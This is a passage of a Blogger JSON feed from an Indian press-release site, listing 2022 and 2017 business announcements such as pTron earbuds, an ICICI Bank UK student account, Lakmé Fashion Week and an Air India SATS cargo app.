Campaign."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcuzxwpXiDn4WM3OYMa5aLzBejCYXHCrDoMULZqaqHNNBCjhCao9HQ1jQR44goqxWRNcLYzPSY94fY571Y--_G_S-xuWbVS_goIC7n1uV-nYGQqJZKE8HCLwmGqywl-_WYdHl3j-ft8pAcMhWbJK_8t9b7553omiT0sYMynAv4uOVc6dhksYMsclUklg\/s72-w640-h334-c\/BabyChakra%20introduces%20%23BabyChakraKiList%20as%20part%20of%20India's%20First%20National%20Label%20Education%20Campaign.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8499165330349515488"},"published":{"$t":"2022-10-03T00:20:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:28.762-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"pTron launched a $799 New TWS and festive season discounts"},"summary":{"type":"text","$t":"l\u0026nbsp; Introduces three new True Wireless Earbuds - Xtreme, Rush \u0026amp; B21 to the Bassbuds Series with innovative design \u0026amp; advanced features at affordable pricingl\u0026nbsp; Offers up to 80% discount on its most hot-selling Audio \u0026amp; Smart wearables starting 399\/- onlyl\u0026nbsp; The offers will be available across Amazon, Flipkart, JioMart \u0026amp; other major platforms.India, 3rd October 2022 - "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8499165330349515488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8499165330349515488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/ptron-launched-a-799-new-tws-and-festive-season-discounts.html","title":"pTron launched a $799 New TWS and festive season discounts"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-95452521194933869"},"published":{"$t":"2022-10-03T00:17:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:31.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Looks Salon plans to expand online and offline."},"summary":{"type":"text","$t":"LOOKS SALON PLANS TO EXPAND ITS ONLINE AND OFFLINE PRESENCELeading Salon Chain Plans To Open More Than 200 Outlets \u0026amp; Also Create An Impactful Digital Presence With LooksKart.inLooks, a popular salon chain is a premium salon for men and women that have built an impressive presence in 40 plus cities with more than 170 branches, each of them being popular in their respective cities. The journey "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/95452521194933869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/95452521194933869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/looks-salon-plans-to-expand-online-and-offline.html","title":"Looks Salon plans to expand online and offline."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3400989508303620350"},"published":{"$t":"2022-10-03T00:14:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:34.043-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"ICICI Bank UK PLC offers bank account in UK for Indian students"},"summary":{"type":"text","$t":"Indian students can get a bank account in the UK from ICICI Bank UK PLC.·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Indian students can instantly open the account digitally before reaching UK·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;They can activate internet banking, mobile banking and debit card in India itself·\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The physical debit card will be sent to the correspondence address"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3400989508303620350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3400989508303620350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/icici-bank-uk-plc-offers-bank-account-in-uk-for-indian-students.html","title":"ICICI Bank UK PLC offers bank account in UK for Indian students"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-158214047497284592"},"published":{"$t":"2022-10-02T23:57:00.005-07:00"},"updated":{"$t":"2022-10-03T04:52:37.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Lakmé Fashion Week And Fashion Design Council Of India Reveal Upcoming Highlights In Mumbai, 12-16 October"},"summary":{"type":"text","$t":"LAKMÉ FASHION WEEK AND FASHION DESIGN COUNCIL OF INDIA REVEAL KEY HIGHLIGHTS OF THE UPCOMING EDITION IN MUMBAI FROM 12-16TH OCTOBER\u0026nbsp;~The five-day event will be held at Mumbai’s iconic, new landmark destination - Jio World Convention Centre~The extravaganza will kick off with the Opening Show on 11th October presented jointly by FDCI and Lakmé Fashion Week at an iconic venue and will end with"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/158214047497284592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/158214047497284592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/lakme-fashion-week-and-fashion-design-council-of-india-reveal-upcoming-highlights-in-mumbai-12-16-october.html","title":"Lakmé Fashion Week And Fashion Design Council Of India Reveal Upcoming Highlights In Mumbai, 12-16 October"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7934215974275715053"},"published":{"$t":"2022-10-02T23:55:00.004-07:00"},"updated":{"$t":"2022-10-03T04:52:40.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"CASAGRAND sold out its Bali-themed Villa community project CASAGRAND Tranquil at the launch"},"summary":{"type":"text","$t":"Chennai, 3rd October 2022:\u0026nbsp; CASAGRAND, one of South India’s leading real estate developers has received overwhelming response for its newly launched Bali-themed Villa community project – CASAGRAND Tranquil.\u0026nbsp; The property consists of 82 uber-luxury 4 and 5 BHK villas, which got sold just within 3 days by clocking sales worth 200 cr.\u0026nbsp;CASAGRAND Tranquil is a unique Bali-themed "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7934215974275715053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7934215974275715053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/casagrand-sold-out-its-bali-themed-villa-community-project-casagrand-tranquil-at-the-launch.html","title":"CASAGRAND sold out its Bali-themed Villa community project CASAGRAND Tranquil at the launch"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9138047393705362292"},"published":{"$t":"2022-10-02T23:52:00.003-07:00"},"updated":{"$t":"2022-10-03T04:52:42.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Union Bank of India empowers the underprivileged on Mahatma Gandhi Jayanti "},"summary":{"type":"text","$t":"Union Bank of India empowers the underprivileged by undertaking special initiatives on Mahatma Gandhi Jayanti\u0026nbsp;Union Bank of India today, announced its special initiative to empower the under-privileged on 153rd Birth Anniversary of Mahatma Gandhi. The Bank’s special initiative was carried out from 15th September – 1st October that aimed to promote Financial Inclusion, extend Social Security,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9138047393705362292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9138047393705362292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/union-bank-of-india-empowers-the-underprivileged-on-mahatma-gandhi-jayanti.html","title":"Union Bank of India empowers the underprivileged on Mahatma Gandhi Jayanti "}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2903777496700339512"},"published":{"$t":"2022-10-02T23:45:00.004-07:00"},"updated":{"$t":"2022-10-03T04:52:46.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"KPMG in India Report | 5G driving the next growth wave for Digital India"},"summary":{"type":"text","$t":"5G set to become a connectivity fabric for the country – KPMG in India report\u0026nbsp;Bangalore, 3rd October 2022: KPMG in India, in association with IMC, has today launched a report titled “5G driving the next growth wave for Digital India” at the India Mobile Congress 2022. This report provides a roadmap to organizations in ICT sector to re-purpose, re-engineer and re-position their offerings for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2903777496700339512"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2903777496700339512"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/kpmg-in-india-report-5g-driving-the-next-growth-wave-for-digital-india.html","title":"KPMG in India Report | 5G driving the next growth wave for Digital India"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8973793370075162132"},"published":{"$t":"2022-10-02T23:43:00.002-07:00"},"updated":{"$t":"2022-10-03T04:52:48.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Top finance companies in the Financial Analytics Space"},"summary":{"type":"text","$t":"Top Companies in the Financial Analytics SpaceModern organisations are massively transforming their finance function by leveraging data and applying advanced statistical and ML techniques. Hence, finance analytics is slowly becoming an integral part of businesses across industries as the enterprises strive to improve decision-making within the finance function of their organizations.Although the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8973793370075162132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8973793370075162132"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/top-finance-companies-in-the-financial-analytics-space.html","title":"Top finance companies in the Financial Analytics Space"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2982150905282302277"},"published":{"$t":"2022-10-02T23:38:00.007-07:00"},"updated":{"$t":"2022-10-03T04:52:51.919-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Kapoor Watch Company partners with Franck Muller to celebrate 55 years"},"summary":{"type":"text","$t":"Kapoor Watch Company Ties up with Luxury Swiss Watch Brand Franck Muller to Commemorate 55 years of their Legacy\u0026nbsp;3rd October, 2022: To commemorate a milestone event, where Kapoor Watch Company celebrates fifty five (55) years of being an institution in India, as well as to salute India celebrating a landmark seventy five (75) years of Independence, Kapoor Watch Company has tied up with its "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2982150905282302277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2982150905282302277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/kapoor-watch-company-partners-with-franck-muller-to-celebrate-55-years.html","title":"Kapoor Watch Company partners with Franck Muller to celebrate 55 years"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7227131350326820473"},"published":{"$t":"2022-10-02T23:36:00.003-07:00"},"updated":{"$t":"2022-10-03T04:52:54.933-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Veranda Learning Solutions and E\u0026ICT Academy IIT Guwahati tie up to launch Advance Certificate courses for Upskilling"},"summary":{"type":"text","$t":"Veranda Learning Solutions and E\u0026amp;ICT Academy IIT Guwahati launch upskilling courses.New Delhi, 03rd October 2022: Veranda Learning Solutions Limited (“Veranda”), a public listed Education company (BSE: 543514, NSE: VERANDA), represented by its brand Edureka, joins hands with the Electronics and Information, Communication Technology (E\u0026amp;ICT) Academy IIT Guwahati to offer a slew of technical"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7227131350326820473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7227131350326820473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/veranda-learning-solutions-and-eict-academy-iit-guwahati-tie-up-to-launch-advance-certificate-courses-for-upskilling.html","title":"Veranda Learning Solutions and E\u0026ICT Academy IIT Guwahati tie up to launch Advance Certificate courses for Upskilling"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6109990459430745039"},"published":{"$t":"2022-10-02T23:34:00.006-07:00"},"updated":{"$t":"2022-10-03T04:52:58.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"Beyond Key Empowers Businesses All Over the World with its Voice Tech Services"},"summary":{"type":"text","$t":"Beyond Key's Voice Tech Services Empower Businesses WorldwideBeyond Voice, a division of Beyond Key, is causing a breakthrough in the voice technology industry with their trailblazing, intelligent solutions and services that foresee the demands of modern enterprises. Voice recognition enables a machine to interpret and perform speech commands. AI and voice assistants have boosted technology such "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6109990459430745039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6109990459430745039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/beyond-key-empowers-businesses-all-over-the-world-with-its-voice-tech-services.html","title":"Beyond Key Empowers Businesses All Over the World with its Voice Tech Services"}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5974438570284257162"},"published":{"$t":"2022-10-02T23:31:00.005-07:00"},"updated":{"$t":"2022-10-03T04:53:02.270-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\""},"summary":{"type":"text","$t":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\"UAE, 03 October 2022 – The Mohammed bin Rashid Knowledge Foundation (MBRF) organized a panel discussion session titled ‘Museums: Preserving and transforming knowledge’’ as part of the ‘KnowTalks’ series, in partnership with the United Nations Development Program (UNDP). The session was attended by prominent "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5974438570284257162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5974438570284257162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/knowtalks-presents-a-panel-session-museums-preserving-and-transforming-knowledge.html","title":"KnowTalks presents a panel session \"Museums: Preserving and Transforming Knowledge.\""}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7825640837988443488"},"published":{"$t":"2022-10-02T23:28:00.003-07:00"},"updated":{"$t":"2022-10-03T04:53:04.814-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"}],"title":{"type":"text","$t":"UGRO Capital Ltd. raises $5 million in impact funds with Switzerland's Enabling Qapital."},"summary":{"type":"text","$t":"UGRO Capital Ltd. raises impact funds of USD 5 million in partnership with Enabling Qapital, a leading Impact Investment Advisory Company from Switzerland.\u0026nbsp;Mumbai, October 03, 2022 UGRO Capital has raised funds of USD 5 million through an ECB (external commercial borrowings) transaction with the EMF Microfinance Fund AgmvK (EMF). UGRO Capital, a listed entity that operates a Fintech lending "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7825640837988443488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7825640837988443488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2022\/10\/ugro-capital-ltd-raises-5-million-in-impact-funds-with-switzerland-enabling-qapital.html","title":"UGRO Capital Ltd. raises $5 million in impact funds with Switzerland's Enabling Qapital."}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-115704038335074314"},"published":{"$t":"2017-07-25T03:01:00.002-07:00"},"updated":{"$t":"2017-07-25T22:24:30.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cargo tracking app"}],"title":{"type":"text","$t":"Air India SATS launches the ‘AISATS Cargo’ app for real-time cargo tracking at its Air Cargo Facilities at Kempegowda International Airport, Bengaluru"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; The ‘AISATS Cargo’ app, launched by Air India SATS, relays real-time information on cargo consignments handled at AISATS’ Air Cargo Facilities Terminals\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; This is a first-of-its-kind app developed by an air cargo terminal operator in Bengaluru to facilitate the air cargo community\n\nBengaluru, 25th July, 2017: Air India SATS "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/115704038335074314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/115704038335074314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/air-india-launches-first-of-its-kind-cargo-tracking-app.html","title":"Air India SATS launches the ‘AISATS Cargo’ app for real-time cargo tracking at its Air Cargo Facilities at Kempegowda International Airport, Bengaluru"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEITmC69M7IhhyltUpQlRPBlRxzLlc4d1CT48Wb1irt1xKUIQgG-5NWxv2pIHUozVThi6b3wpuyf2LsSUObbYgMbZi04Oy355prBNBGihy3XAJQjKbqoKUgjbcGGdPXc3Eexw13S8satYY\/s72-c\/Pic+of+AISATS+Cargo+App+Launch_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7690296926062062362"},"published":{"$t":"2017-07-25T02:54:00.000-07:00"},"updated":{"$t":"2017-07-25T02:54:16.599-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FlowersTV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"North America"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YuppTV"}],"title":{"type":"text","$t":"FlowersTV now exclusively available on YuppTV, in North America"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;\u0026nbsp;New Delhi, July 25, 2017: Global OTT leader for South-Asian content, YuppTV has entered into an exclusive partnership with FlowersTV, a 24-hour Premium Malayalam Entertainment Channel for expat community in North America. FlowersTV will also be available for viewing in geographies other than North America on a non-exclusive basis.\u0026nbsp;\u0026nbsp;Commenting on the latest development, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7690296926062062362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7690296926062062362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/flowerstv-now-exclusively-available-on-yupptv-in-north-america.html","title":"FlowersTV now exclusively available on YuppTV, in North America"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk1MK6sVTG4glmef_KefV8ApblIGLC_lVETWszZVAl7sZYBWMTY-6KO0jxb1Wry9vUw6KcOvHfjqeoTjg4kXrby7Sw9WnCDy6vYn_RAPQsgEGmfqysrwRRIq09MwmgAEXQCqvLMfx_30OG\/s72-c\/YuppTV+Logo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5515663638360720749"},"published":{"$t":"2017-07-25T02:41:00.000-07:00"},"updated":{"$t":"2017-07-25T02:41:01.968-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dubai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nedaa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nokia"}],"title":{"type":"text","$t":"Nedaa \u0026 Nokia set Dubai as base of pioneering Innovation \u0026 Creativity Lab"},"summary":{"type":"text","$t":"\n\n\n\n\n\nTechnology incubator to be run 100 per cent by UAE Nationals\n\nJuly 25, 2017\nProfessional Communication Corporation - Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.\n\nIn "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5515663638360720749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5515663638360720749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html","title":"Nedaa \u0026 Nokia set Dubai as base of pioneering Innovation \u0026 Creativity Lab"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk\/s72-c\/Signing+Ceremony.JPG","height":"72","width":"72"}}]}});